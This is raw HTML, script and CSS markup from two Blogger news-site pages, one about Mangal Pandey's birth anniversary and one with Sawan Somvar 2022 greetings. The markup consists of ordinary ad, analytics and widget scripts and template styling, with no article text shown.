<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<div id='widget-container'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5U3RSYB_TPyBPfYZn690Hl9Cy3bA:1769030035424';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2039107533257446266','//www.exprssnews.com/2022/07/mangal-pandey-birth-anniversary-all-you.html','2039107533257446266');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2039107533257446266', 'title': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews', 'url': 'https://www.exprssnews.com/2022/07/mangal-pandey-birth-anniversary-all-you.html', 'canonicalUrl': 'https://www.exprssnews.com/2022/07/mangal-pandey-birth-anniversary-all-you.html', 'homepageUrl': 'https://www.exprssnews.com/', 'searchUrl': 'https://www.exprssnews.com/search', 'canonicalHomepageUrl': 'https://www.exprssnews.com/', 'blogspotFaviconUrl': 'https://www.exprssnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136849457-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - RSS\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2039107533257446266/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/2751377673806886242/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2751377673806886242', 'postImageUrl': 'https://images.news18.com/ibnlive/uploads/2022/07/mangal-pandey-165813549016x9.jpg', 'pageName': 'Mangal Pandey Birth Anniversary: All You Need To Know About The Hero Of Sepoy Mutiny Of 1857', 'pageTitle': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews: Mangal Pandey Birth Anniversary: All You Need To Know About The Hero Of Sepoy Mutiny Of 1857', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mangal Pandey Birth Anniversary: All You Need To Know About The Hero Of Sepoy Mutiny Of 1857', 'description': 'Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfXqPF5oYZPXGxxrphwwe1EAcMQyGpm5AasKCzKZsU0iNoGg8WSKCRPPQG_-ZLQLe9VXR-nH00a--gMn1xYTrfMC2nd5h7S1pACwdxTGTcqlwsdGZ0Nj_MvpYKeaa8cYYPtA_fCGBWaeBUsl1q_RQZzXpmESs', 'url': 'https://www.exprssnews.com/2022/07/mangal-pandey-birth-anniversary-all-you.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2751377673806886242}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-post-468', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exprssnews.com/2022/07/happy-sawan-somvar-2022-wishes-images.html
body_size: 37214
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='no-referrer' name='referrer'/>
<script async='async' crossorigin='anonymous' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21677537600/nishan_test*728-90', [728, 90], 'div-gpt-ad-1757684573477-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-B2BG1XCZ6P'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B2BG1XCZ6P');
</script>
<meta content='vYnZTrvKpVjdq0jxv-Wpdsj3BLHOOmAhte3X9Qj6lbs' name='google-site-verification'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.exprssnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.exprssnews.com/2022/07/happy-sawan-somvar-2022-wishes-images.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - RSS" href="https://www.exprssnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.blogger.com/feeds/2039107533257446266/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/2273330838221456604/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://images.news18.com/ibnlive/uploads/2022/07/sawan-month-165771642616x9.jpg' rel='image_src'/>
<meta content='https://www.exprssnews.com/2022/07/happy-sawan-somvar-2022-wishes-images.html' property='og:url'/>
<meta content='Happy Sawan Somvar 2022: Wishes, Images, Messages and WhatsApp Greetings to Share in English and Hindi on Shravan' property='og:title'/>
<meta content='Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1YrZkWqcrr5Tc5qvpHCcGt1RbtLMunBkW0A19Ni2WKRFLrJLXIa6pYv6gF-1ncdlsH9QFcEziUzuY3L8Yb5ZzBCWpCwMcXNYije--Hp01tCpfxRfFiLXKnZvcZgQv1ZsRBujAmq_FcmYiRfPDpcXJLGVZ=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Happy Sawan Somvar 2022: Wishes, Images, Messages and WhatsApp Greetings to Share in English and Hindi on Shravan -   Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Happy Sawan Somvar 2022: Wishes, Images, Messages and WhatsApp Greetings to Share in English and Hindi on Shravan' property='og:title'/>
<meta content='https://www.exprssnews.com/2022/07/happy-sawan-somvar-2022-wishes-images.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://images.news18.com/ibnlive/uploads/2022/07/sawan-month-165771642616x9.jpg' property='og:image'/>
<meta content='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' property='og:site_name'/>
<meta content='https://www.exprssnews.com/' name='twitter:domain'/>
<meta content='Happy Sawan Somvar 2022: Wishes, Images, Messages and WhatsApp Greetings to Share in English and Hindi on Shravan' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://images.news18.com/ibnlive/uploads/2022/07/sawan-month-165771642616x9.jpg' name='twitter:image'/>
<meta content='Happy Sawan Somvar 2022: Wishes, Images, Messages and WhatsApp Greetings to Share in English and Hindi on Shravan' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#ffffff;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
